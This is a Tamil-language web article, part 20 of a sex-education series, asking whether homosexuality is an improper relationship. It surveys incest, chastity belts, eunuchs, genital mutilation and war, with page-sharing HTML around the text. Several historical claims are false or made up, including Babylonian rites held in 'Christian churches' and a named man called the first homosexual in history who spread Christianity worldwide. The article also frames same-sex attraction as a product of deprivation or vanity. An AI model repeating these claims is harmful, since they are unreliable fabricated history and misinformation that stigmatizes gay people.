			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=ஓரினச்%20சேர்க்கை,%20முறையற்ற%20உறவா?%20(உடலுறவில்%20உச்சம்!!%20–%20பகுதி-20)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/179889/news/179889.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=ஓரினச்%20சேர்க்கை,%20முறையற்ற%20உறவா?%20(உடலுறவில்%20உச்சம்!!%20–%20பகுதி-20)&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/179889/news/179889.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>18 Minute, 55 Second                </div>

            </div><h2 class="article-title" style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 16px; font-family: 'Titillium Web', sans-serif; color: #232323;"><a href="https://www.nitharsanam.net/?attachment_id=179892" rel="attachment wp-att-179892"><img decoding="async" class="alignleft size-large wp-image-179892" src="https://www.nitharsanam.net/wp-content/uploads/2018/04/lesbian-01a-628x471.jpg" alt="" width="628" height="471" srcset="https://www.nitharsanam.net/wp-content/uploads/2018/04/lesbian-01a-628x471.jpg 628w, https://www.nitharsanam.net/wp-content/uploads/2018/04/lesbian-01a-300x225.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2018/04/lesbian-01a.jpg 720w" sizes="(max-width: 628px) 100vw, 628px" /></a>ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)</h2>
<div class="article-photo" style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: #5e5e5e; font-family: Arial, sans-serif; font-size: 13px;"><span class="set-image-border" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; display: inline-block; position: relative; float: none;"><img decoding="async" class="setborder" style="margin: 0px; padding: 0px; border: none; outline: 0px; vertical-align: top; background: transparent; float: none; position: relative;" src="http://ilakkiyainfo.com/wp-content/uploads/2016/11/lesbiann-680x365.jpg" alt="ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20)" /></span></div>
<div class="article-controls" style="margin: -15px 0px 15px; padding: 0px; border-width: 0px 0px 1px; border-image: initial; outline: 0px; vertical-align: top; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: #5e5e5e; font-family: Arial, sans-serif; font-size: 13px; border-color: initial initial #cccccc initial; border-style: initial initial dotted initial;"> </div>
<div class="shortcode-content" style="margin: 0px 0px 20px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: #5e5e5e; font-family: Arial, sans-serif; font-size: 13px;">
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">விஞ்ஞானத்தில், மனிதப் பரிணாமம் குறித்து ஓர் வரைபடம் உண்டு. அடர்ந்த விருட்சக மரம், அதில் பல கிளைகள் இருக்கும்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மரத்தை உயிராகவும், அதில் இருந்து தோன்றிய பல கிளைகளில் ஒரு கிளை பூச்சிகள், ஒரு கிளை பறவைகள், மற்றொரு கிளை பாலூட்டும் பிராணிகள், ஒரு கிளை மனித இனம்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">இப்படி உயிர்கள் அனைத்தும் ஒன்றே என்பதை உணர்த்தும் வரைபடம்.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அமீபா பூச்சியில், பாக்டீரியாவில் துடிக்கும் உயிரே மனிதனுக்குள்ளும் துடித்துக்கொண்டு இருக்கிறது என்று உயிர்தோற்றத்தைப் பற்றி விஞ்ஞானம் குறிப்பிடுகிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மனித இனம் எப்போதுமே சோதனை செய்தல், தவறை உணர்/தல், மீண்டும் சோதித்தல என்ற முறையைப் பின்பற்றியே (Trial and Error) முன்னேறி வந்துள்ளது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஆதிகால மனிதர்கள், அதாவது <span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">‘கற்பு’</strong> </span>என்ற சொல்லுக்கு அர்த்தம் உருவகப்படுத்/தாத காலகட்டத்தில், உடன்பிறந்த சகோதரிகளையும், பெற்ற தாயையும், மகனையும், மகளையும் புணர்ந்தார்கள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மதம் தோன்றிய காலகட்டத்தில், பாபிலோன் நகரத்தில் பெண்கள் பருவம் அடைந்தால் ஏதேனும் ஓர் கிறிஸ்துவ ஆலயத்தில் யாராவது ஓர் ஆணுடன் சேர்க்கையில் ஈடுபட்டு தன்னுடைய கன்னித்தன்மையை அழித்துக்கொள்ளும் சடங்கைப் புனிதமான மதச் சடங்காகக் கருதி இருக்கின்றனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இன்னொரு நாட்டைச் சேர்ந்த கன்னிப் பெண்கள், தங்களுக்கு இஷ்டமானவர்களுடன் இணைந்து திருமணத்துக்குக் கொடுக்க வேண்டிய சீதனத்தைச் சம்பாதித்துள்ளனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">யார் அதிகமான சீதனங்கள் வைத்திருக்கிறார்களோ அந்தப் பெண்களையே மணக்க ஆண்கள் விரும்பியிருக்கின்றனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">திருமணத்துக்குப்  பிறகு மற்ற ஆண்களுடன் சேரத் தடை விதிக்கப்பட்டிருக்கிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">எகிப்து நாட்டைச் சேர்ந்த ஓர் இளவரசி விபசாரத்தில் சேர்த்த பணத்தில் தனக்கென ஓர் பிரமிட் கட்டியதாக வரலாறு உண்டு.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">கி.மு. 66-ல், அரேபிய நாட்டில் அண்ணன் தங்கைகளிடமும், தாய் மகன்களிடமும், புணர்ச்சியில் ஈடுபட்டதாக வரலாற்று ஆதாரங்கள் உள்ளன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">வம்சவிருத்திக்காகவும்  முறைகேடான முறையில் புணர்ச்சிகள் இருந்திருக்கின்றன. பிறகு, ஓரளவு நாகரிகம் அடைந்த மனிதன், தாயையும் சகோதரியையும்</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மகளையும் புணர்வது அநாகரிகமானது எனத் தவிர்த்தான். குழுக்களாக, சிறு சிறு இனங்களாகத் திரிந்த மனிதக் கூட்டங்களை, அரசாட்சிகள் ஆள ஆரம்பித்த கட்டங்களில்கூட, மனிதனின் காமப்பசி வேறு திசைகளில் திருப்பிவிடப்பட்டது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><a style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: #264c84; text-decoration-line: none; transition: all 0.2s;" href="http://ilakkiyainfo.com/wp-content/uploads/2016/11/Giraud-Marchand-Esclaves.jpg"><img decoding="async" loading="lazy" class="aligncenter  wp-image-102928" style="margin-top: 5px; margin-bottom: 5px; padding: 0px; border: none; outline: 0px; vertical-align: top; background: transparent;" title="Giraud-Marchand-Esclaves Giraud-Marchand-Esclaves" src="http://ilakkiyainfo.com/wp-content/uploads/2016/11/Giraud-Marchand-Esclaves.jpg" alt="giraud-marchand-esclaves ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) Giraud Marchand Esclaves" width="547" height="343" /></a><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;">ஆக்கிரமிப்பு  வேகமும் (Aggressive Instinct) காம வேகமும் (Sex Instinct), வன்முறைகளாகவும் மாறி இருக்கின்றன.</span></strong></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இலியட் என்ற கிரேக்க காவியத்தில், பாரிஸ் என்ற ட்ராய் (Troy) நகரத்து இளவரசன், அக்கேய கிரேக்கர் தலைவனாகிய மெனிலாஸின் என்பவனின் மனைவி ஹெலன் மீது ஏற்பட்ட காமத்தால் கடத்திச்செல்ல, ஆத்திரம் அடைந்த கிரேக்கர்கள் ஆயிரம் போர்க்கப்பல்களில் சென்று ட்ராய் நகரத்தை முற்றுகையிட்டு பத்து ஆண்டுகள் போர் செய்து, லட்சக்கணக்கில் போர் வீரர்கள் இறந்து, இறுதியில் ஹெலன் மீட்கப்பட்டாள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">பிறகு, ட்ராய் நகரத்தையே தீவைத்து அழித்தனர் கிரேக்கர்கள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">நம் நாட்டில், சீதையை ஆக்கிரமித்ததற்காக எழுந்த போர், ராமாயணம். திரௌபதியின் சேலையைப் பிடித்து இழுத்து அசிங்கப்படுத்தியதில் தொடங்கியது மகாபாரதப் போர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">வக்கிர குணம் எல்லை மீறும்போது அங்கே அறநெறி ஆவேசப்படுகிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இவை, மனித வாழ்க்கை முழுவதும் எழுதப்படாத சட்டமாக இயங்குகின்றன அல்லது சமூகத்தை இயக்கிக்கொண்டிருக்கின்றன என்பதற்கான உதாரணங்கள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மனிதன் ஒரு காலத்தில் கடைப்பிடித்த கோட்பாடுகள், வேறொரு காலத்தில் அநாகரிகமாகவும், விமரிசனத்துக்கும் உள்ளானது எனலாம்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><a style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: #264c84; text-decoration-line: none; transition: all 0.2s;" href="http://ilakkiyainfo.com/wp-content/uploads/2016/11/homo.unisex.jpg"><img decoding="async" loading="lazy" class="aligncenter  wp-image-102927" style="margin-top: 5px; margin-bottom: 5px; padding: 0px; border: none; outline: 0px; vertical-align: top; background: transparent;" title="homo homo" src="http://ilakkiyainfo.com/wp-content/uploads/2016/11/homo.unisex.jpg" alt="homo-unisex ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) homo" width="437" height="250" /></a>மனிதனின் பால் உணர்வுகளைக் கட்டுக்குள் இருக்க வேண்டும் என்று முதன்முதலாக வலியுறுத்தியவர்கள் யூத மதத்தைச் சார்ந்தவர்கள்தான்.</span></strong></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">தாய், மகன், மகள், தந்தை குறித்த உறவுகளுக்கு என்று பண்பை உருவாக்கியது யூத மதம்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">தாய், கடவுள் ஸ்தானத்தில் வைக்கப்பட்டாள். இவையெல்லாம் ஏசு கிறிஸ்து பிறப்பதற்கு முன்பு நடந்த சம்பவங்கள். மோசஸ் உருவாக்கிய பத்து கட்டளைகள், யூத மக்களிடம் ஒருவித கட்டுப்பாட்டை உருவாக்கின.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">பெண்களுக்குக் கடுமையான கட்டுப்பாடுகள் விதிக்கப்பட்டன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">சமூகத்தில் உயர்ந்த  அந்தஸ்தில் இருக்கும் மனைவிகளைவிட்டு  வெளியூருக்குச் செல்லும் சூழ்நிலை ஏற்படும்போது, இதர ஆண்களோடு  கலவிச் சேர்க்கையில்  ஈடுபடாமல் இருப்பதற்காக இரும்பால் ஆன உள்ளாடையைப் (ஜட்டி) போட்டு பூட்டிவைக்கும் வழக்கமும் ஏற்பட்டன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">மன்னர்களும், சீமான்களும் இம்முறையைக் கையாண்டனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">தங்கள் வாரிசில் கலப்பு இல்லாமல் இருக்க வேண்டும் என்பதில் அவர்கள் மிகத் தீவிரமான முறைகளைக் கடைப்பிடித்தனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;">அந்தப்புரத்தில் இருக்கும் காவலாளிகள், அங்கிருக்கும் பெண்களுடன் புணர்ச்சியில் ஈடுபடக் கூடாது என்பதற்காக, அவர்களுடைய ஆண் குறிகள் வெட்டப்பட்டன.</span></strong></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">சில ஆப்பிரிக்க நாடுகளில், பெண்களின் பிறப்புறுப்புகளைத் தைத்துவிடுவது, கிளைட்டோரிஸை வெட்டிவிடுவது போன்ற கொடூரமான பழக்கங்கள் இன்றும் இருக்கின்றன.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அதேபோல், போர்க் களத்தில் இருந்த வீரர்கள் நெடுங்காலமாகப் புணர்ச்சியில் ஈடுபடாததால், தங்களுடன் இருந்த வீரர்களுடன் புணர்ச்சியில் ஈடுபட்டனர்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">ஓரினச் சேர்க்கை அதிகரிக்க இதுவும் ஒரு காரணமாகும்.</strong></span></p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;">இன்றும்கூட சிறைக் கைதிகளும், ராணுவத்தில் இருக்கும் வீரர்களும் ஓரினச் சேர்க்கையில் ஈடுபடுகின்றனர்.</strong> ஆனால், இந்த வழக்கத்துக்கு தொடக்கத்தில் இருந்தே கடுமையான எதிர்ப்பு இருந்து வருகிறது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஓரினச் சேர்க்கை தோன்றுவதற்கு மற்றொரு காரணமும் சொல்லப்படுவது உண்டு.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">ஆடை இல்லாமல் வாழ்ந்த மனிதன், தன் உடலை அழகுப்படுத்த வேண்டும் என்ற எண்ணத்துக்கு வந்தபோது, தன்னை அழகுப்படுத்தி ரசிக்க ஆரம்பித்தான்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அந்த எண்ணம் நாளடைவில், தன்னைப்போல் அழகுணர்ச்சியுடன் அழகுப்படுத்திக்கொண்டுள்ள மனிதனிடம் ஏற்பட்ட அதீத ஈர்ப்பும், அதை ரசித்துப்பார்த்ததிலும், தடவிப்பார்த்ததிலும் கிடைத்த சிலிர்ப்புகள் காரணமாக புணர்ச்சிகளில் ஈடுபட ஆரம்பித்திருக்க வேண்டும் என்றும் சொல்கிறார்கள்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent;"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; color: #ff0000;"><a style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background: transparent; color: #264c84; text-decoration-line: none; transition: all 0.2s;" href="http://ilakkiyainfo.com/wp-content/uploads/2016/11/capa4Untitled-2.jpg"><img decoding="async" loading="lazy" class="aligncenter  wp-image-102924" style="margin-top: 5px; margin-bottom: 5px; padding: 0px; border: none; outline: 0px; vertical-align: top; background: transparent;" title="capa4Untitled-2 capa4Untitled-2" src="http://ilakkiyainfo.com/wp-content/uploads/2016/11/capa4Untitled-2.jpg" alt="capa4untitled-2 ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) ஓரினச் சேர்க்கை, முறையற்ற உறவா?  (உடலுறவில் உச்சம்!! – பகுதி-20) capa4Untitled 2" width="494" height="275" /></a>ஆணை ஆண் புணர்வதும், பெண்ணை பெண் புணர்வதும் அல்லது சில ஆண்களுடனும் பெண்களுடனும் இணைந்து புணரும் இருபால் சேர்க்கையும் ஏற்பட்டன</span></strong>.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அலெக்ஸ்ரான்ஸ் லெக்ரான், உலகம் முழுவதும்  தன் செல்வாக்கால் கிறிஸ்துவ மதம் பரவக் காரணமானவன்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">உலகமே தன் காலடியில் இருப்பதாக ஆங்காரத்துடன் திரிந்தவன்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அளவுக்கு அதிகமான பெண்களை அனுபவித்து அனுபவித்து சலித்துப்போய், முதன்முதலில் ஆணுடன் ஓரினச் சேர்க்கையில் ஈடுபட்டான்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">வரலாற்று ஆதாரப்படி, உலகில் ஓரினப் புணர்ச்சியில் ஈடுபட்ட முதல் ஆள் இவன்தான்.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">இவனுடைய காலத்தில்தான், எந்த ஒரு பெண்ணாவது அளவுக்கு மீறி காம சேர்க்கையில் அதீத ஆர்வம் காட்டினால், பேய் பிசாசு புகுந்திருப்பதாக உயிரோடு நெருப்பு வைத்து எரிக்கப்பட்ட கொடூரமும் நிகழ்ந்தது.</p>
<p style="margin: 0px 0px 15px; padding: 0px; border: 0px; outline: 0px; vertical-align: top; background: transparent; font-size: 12px; color: #6f6f6f; text-align: justify;">அதனால், பெண்கள் தங்கள் உணர்ச்சியைக் கட்டுப்படுத்திக்கொண்டார்கள் அல்லது வெளிப்படுத்தாமல் இருந்தார்கள். அநேகப் போர்கள், முறையற்ற காமத்தாலும், வன்மையாலும், ஆக்கிரமிப்பாலும் நடைபெறுவதும், மறுபக்கம் பொதுமக்களிடமும் தீராக் காமமும், அதனால் நடக்கும் அடிதடிகளையும் ஆழ்ந்து ஆராய்ச்சி செய்தவர் மனவியல் ஞானி சிக்மண்ட் ஃப்ராய்டு. ‘காம வேகமும், ஆக்கிரமிப்பு வேகமும் மனித மனத்தை ஆட்டிப்படைக்கும் உந்து சக்திகளுக்குள் முதன்மையானது’ என்ற அவரது கோட்பாட்டை ஏற்க மருத்துவ உலகம் முதலில் மறுத்தது.</p>
